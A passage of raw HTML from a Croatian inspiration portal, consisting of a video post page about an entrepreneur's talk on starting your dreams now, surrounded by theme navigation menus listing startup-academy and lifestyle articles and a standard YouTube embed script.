                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6972f87f24ad6" data-td_block_id="td_uid_5_6972f87f24ad6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6972f87f24ad6" data-td_block_id="td_uid_5_6972f87f24ad6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6972f87f291fc_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_6972f87f291fc" ><script>var block_td_uid_11_6972f87f291fc = new tdBlock();
block_td_uid_11_6972f87f291fc.id = "td_uid_11_6972f87f291fc";
block_td_uid_11_6972f87f291fc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6972f87f291fc_rand","tdc_css_class":"td_uid_11_6972f87f291fc_rand","tdc_css_class_style":"td_uid_11_6972f87f291fc_rand_style"}';
block_td_uid_11_6972f87f291fc.td_column_number = "3";
block_td_uid_11_6972f87f291fc.block_type = "td_block_mega_menu";
block_td_uid_11_6972f87f291fc.post_count = "4";
block_td_uid_11_6972f87f291fc.found_posts = "326";
block_td_uid_11_6972f87f291fc.header_color = "";
block_td_uid_11_6972f87f291fc.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972f87f291fc.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_6972f87f291fc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6972f87f291fc" id="td_uid_12_6972f87f2baf6" data-td_block_id="td_uid_11_6972f87f291fc" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_6972f87f291fc"  id="td_uid_13_6972f87f2bb7d" data-td_block_id="td_uid_11_6972f87f291fc" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_6972f87f291fc"  id="td_uid_14_6972f87f2bbbb" data-td_block_id="td_uid_11_6972f87f291fc" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_6972f87f291fc"  id="td_uid_15_6972f87f2bbee" data-td_block_id="td_uid_11_6972f87f291fc" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_6972f87f291fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6972f87f291fc" data-td_block_id="td_uid_11_6972f87f291fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6972f87f291fc" data-td_block_id="td_uid_11_6972f87f291fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6972f87f2e86e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_6972f87f2e86e" ><script>var block_td_uid_16_6972f87f2e86e = new tdBlock();
block_td_uid_16_6972f87f2e86e.id = "td_uid_16_6972f87f2e86e";
block_td_uid_16_6972f87f2e86e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6972f87f2e86e_rand","tdc_css_class":"td_uid_16_6972f87f2e86e_rand","tdc_css_class_style":"td_uid_16_6972f87f2e86e_rand_style"}';
block_td_uid_16_6972f87f2e86e.td_column_number = "3";
block_td_uid_16_6972f87f2e86e.block_type = "td_block_mega_menu";
block_td_uid_16_6972f87f2e86e.post_count = "5";
block_td_uid_16_6972f87f2e86e.found_posts = "58";
block_td_uid_16_6972f87f2e86e.header_color = "";
block_td_uid_16_6972f87f2e86e.ajax_pagination_infinite_stop = "";
block_td_uid_16_6972f87f2e86e.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_6972f87f2e86e);
</script><div id=td_uid_16_6972f87f2e86e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6972f87f2e86e" data-td_block_id="td_uid_16_6972f87f2e86e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6972f87f2e86e" data-td_block_id="td_uid_16_6972f87f2e86e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><article id="post-2138" class="td-post-template-11 post-2138 post type-post status-publish format-video has-post-thumbnail hentry category-video post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka Video" class="entry-crumb" href="https://www.inspireme.hr/category/video/">Video</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ivica Horvat | Nikada nemate više vremena nego danas</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://www.inspireme.hr/category/video/">Video</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">Ivica Horvat | Nikada nemate više vremena nego danas</h1>

                                                    <p class="td-post-sub-title">Ivica Horvat na simpatičan način podijelio je svoj životni i poslovni put s porukom da svoje snove počnete odmah ostvarivati. 

Pričao je o svojem školovanju, prvim projektima, prijateljstvu, obitelji i poslu. Iako mu je prvi projekt sa ekipom iz fakulteta propao, iz toga pokušaja dobio je prijatelje i dragocjeno iskustvo koje će mu kasnije pomoći stvoriti Plavu tvornicu, uspješnu IT tvrku koja ima klijente iz Amerike, Velike Britanije, Australije. 

Smatra da je za uspjeh potrebno slušati druge, držati se dogovora i ne shvaćati sebe preozbiljno. </p>
                        

                        <div class="td-module-meta-info">
                            <div class="td-post-author-name"><div class="td-author-by">Objavio</div> <a href="https://www.inspireme.hr/author/kristijan/">Kristijan Marić</a><div class="td-author-line"> - </div> </div>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-14T14:03:36+00:00" >14 ožujka, 2018</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2138">85</span></div>                            <div class="td-post-comments"><a href="https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/#respond"><i class="td-icon-comments"></i>0</a></div>                        </div>
                    </header>


                    
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/KgRM2V5pOeE?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                
                    <div class="td-post-sharing-top"><div id="td_uid_18_6972f87f34f57" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Fivica-horvat-nikada-nemate-vise-vremena-nego-danas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ivica+Horvat+%7C+Nikada+nemate+vi%C5%A1e+vremena+nego+danas&url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Fivica-horvat-nikada-nemate-vise-vremena-nego-danas%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
